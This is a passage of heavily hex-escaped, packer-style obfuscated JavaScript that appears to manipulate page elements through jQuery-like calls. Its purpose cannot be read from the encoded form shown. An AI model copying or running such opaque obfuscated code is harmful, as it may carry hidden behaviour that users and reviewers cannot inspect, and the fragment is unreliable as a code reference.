C\x70\x5C\x27\x29\x2C\x33\x54\x29\x3B\x48\x20\x32\x50\x3D\x32\x76\x7D\x32\x74\x28\x31\x4E\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x29\x2C\x33\x55\x29\x3B\x43\x20\x33\x55\x28\x29\x7B\x73\x20\x31\x79\x3D\x31\x62\x2C\x34\x4B\x3D\x32\x74\x28\x31\x4E\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x29\x2C\x34\x4C\x3D\x32\x74\x28\x31\x4E\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x2C\x34\x4D\x3D\x32\x75\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x5D\x3B\x45\x28\x34\x4C\x2B\x34\x4B\x3E\x34\x4D\x29\x7B\x45\x28\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x66\x5C\x27\x29\x21\x3D\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x73\x20\x33\x56\x3D\x33\x6B\x20\x36\x4C\x28\x29\x3B\x33\x56\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x29\x7B\x73\x20\x32\x77\x3D\x31\x79\x3B\x45\x28\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x21\x3D\x3D\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x29\x7B\x43\x20\x36\x4D\x28\x29\x7B\x73\x20\x31\x72\x3D\x32\x77\x3B\x36\x4E\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x49\x5C\x27\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x7D\x7D\x48\x20\x32\x75\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x29\x7D\x2C\x33\x56\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x32\x50\x7D\x48\x7B\x43\x20\x36\x4F\x28\x29\x7B\x73\x20\x34\x4E\x3D\x31\x79\x2C\x36\x50\x3D\x34\x4E\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x7D\x7D\x7D\x7D\x33\x55\x28\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x43\x28\x29\x7B\x73\x20\x78\x3D\x32\x38\x3B\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x75\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x4B\x3D\x78\x3B\x45\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x42\x5C\x5C\x31\x43\x5C\x27\x29\x7B\x73\x20\x32\x78\x3D\x24\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x5C\x27\x29\x2C\x33\x57\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x5D\x3B\x33\x6D\x28\x73\x20\x31\x44\x3D\x52\x3B\x31\x44\x3C\x33\x57\x3B\x31\x44\x2B\x2B\x29\x7B\x73\x20\x32\x51\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x29\x2C\x33\x6E\x3D\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x33\x6E\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x45\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x76\x5C\x5C\x31\x38\x5C\x5C\x38\x5C\x5C\x31\x49\x5C\x5C\x31\x5C\x27\x29\x7B\x43\x20\x36\x51\x28\x29\x7B\x73\x20\x31\x35\x3D\x4B\x3B\x36\x52\x2B\x3D\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x36\x53\x2B\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x29\x2B\x36\x54\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x36\x55\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x2B\x36\x56\x2B\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x36\x57\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x27\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x36\x58\x2B\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x7D\x7D\x48\x7B\x73\x20\x34\x4F\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x2B\x31\x4F\x29\x2C\x34\x50\x3D\x34\x4F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x34\x50\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x33\x58\x3D\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x3B\x33\x58\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x7D\x7D\x33\x6E\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x26\x26\x28\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x6E\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x59\x5C\x5C\x38\x5C\x27\x5D\x28\x33\x58\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x29\x29\x29\x29\x7D\x33\x6D\x28\x73\x20\x31\x44\x3D\x52\x3B\x31\x44\x3C\x33\x57\x3B\x31\x44\x2B\x2B\x29\x7B\x45\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x73\x20\x32\x52\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x29\x2C\x33\x6F\x3D\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x33\x6F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x34\x51\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x2B\x31\x4F\x29\x2C\x34\x52\x3D\x34\x51\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x3B\x45\x28\x34\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x33\x59\x3D\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x3B\x33\x59\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x71\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x29\x7D\x7D\x33\x6F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x26\x26\x28\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x6F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x33\x59\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x29\x29\x29\x7D\x48\x7B\x43\x20\x36\x59\x28\x29\x7B\x73\x20\x34\x53\x3D\x4B\x2C\x33\x5A\x3D\x33\x6B\x20\x36\x5A\x28\x29\x3B\x33\x5A\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x3D\x43\x28\x29\x7B\x37\x30\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x29\x7D\x2C\x33\x5A\x5B\x34\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x37\x31\x7D\x7D\x7D\x24\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x24\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x43\x28\x29\x7B\x73\x20\x57\x3D\x4B\x2C\x32\x79\x3D\x24\x28\x4E\x29\x2C\x33\x70\x3D\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x5D\x28\x29\x2C\x34\x54\x3D\x33\x70\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x55\x3D\x33\x70\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x63\x5C\x27\x29\x2C\x33\x71\x3D\x34\x55\x5B\x52\x5D\x3B\x34\x54\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x29\x26\x26\x28\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2C\x33\x71\x29\x2C\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x71\x29\x29\x2C\x33\x70\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x29\x26\x26\x28\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2C\x33\x71\x29\x2C\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C